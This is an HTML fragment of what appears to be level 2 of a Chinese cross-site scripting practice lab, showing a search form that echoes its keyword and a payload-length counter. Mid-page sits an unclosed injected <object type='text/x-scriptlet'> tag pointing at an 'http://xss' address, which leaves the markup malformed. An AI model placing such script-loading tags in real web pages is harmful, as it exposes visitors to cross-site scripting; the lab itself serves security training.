 <title>欢迎来到level2</title>
</head>
<body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss
<h1 align=center>欢迎来到level2</h1>
<h2 align=center>没有找到和test相关的结果.</h2><center>
<form action=level2.php method=GET>
<input name=keyword  value="test">
<input type=submit name=submit value="搜索"/>
</form>
</center><center><img src=level2.png></center>
<h3 align=center>payload的长度:4</h3></body>
</html>